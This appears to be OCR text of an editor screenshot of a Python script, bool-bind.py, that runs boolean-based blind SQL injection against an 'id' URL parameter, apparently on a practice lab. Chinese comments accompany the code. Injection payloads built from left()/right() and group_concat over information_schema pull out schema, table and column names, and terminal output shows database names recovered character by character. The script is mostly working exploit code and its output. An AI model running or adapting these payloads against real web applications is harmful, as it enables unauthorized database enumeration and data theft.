 bool-bind.py
scripts > code > bool-bind.py
11 while True:
13 for s in flags:
15 # id = "99'or left((select group_concat(schema_name) from information_schema.schemata)," + str(i)+")='"+ flag + s+"'%23"
16 # 爆表
17 # id = "99'or left((select group_concat(table_name) from information_schema.tables where table_schema=database())," + str(i)+"
18 # 爆字段
19 # id = "99'or left((select group_concat(column_name) from information_schema.columns where table_schema=database())," + str(i)
20
21 # 测试right函数用
22 id = "99'or right((select group_concat(schema_name) from information_schema.schemata)," + str(i)+")='"+ s + flag +"'%23"
23 url = url + "?id=" + id
24 resp = requests.get(url)
25
26 if "You are in" in resp.text:
27 i += 1
问题 输出 调试控制台 终端 端口
[#]------,challenges,mysql,performance_schema,security
[#]------a,challenges,mysql,performance_schema,security
[#]------ma,challenges,mysql,performance_schema,security
[#]------ema,challenges,mysql,performance_schema,security
[#]------hema,challenges,mysql,performance_schema,security
[#]------chema,challenges,mysql,performance_schema,security
[#]------schema,challenges,mysql,performance_schema,security
[#]------_schema,challenges,mysql,performance_schema,security
[#]------n_schema,challenges,mysql,performance_schema,security
[#]------on_schema,challenges,mysql,performance_schema,security
[#]------ion_schema,challenges,mysql,performance_schema,security
[#]------tion_schema,challenges,mysql,performance_schema,security
[#]------ation_schema,challenges,mysql,performance_schema,security
[#]------mation_schema,challenges,mysql,performance_schema,security
[#]------rmation_schema,challenges,mysql,performance_schema,security
[#]------ormation_schema,challenges,mysql,performance_schema,security
[#]------formation_schema,challenges,mysql,performance_schema,security
[#]------nformation_schema,challenges,mysql,performance_schema,security
[#]------information_schema,challenges,mysql,performance_schema,security
[#]------\information_schema,challenges,mysql,performance_schema,security
盲注成功，检查flag是否是预期结果！
c92@ubuntu20:~/scripts/code$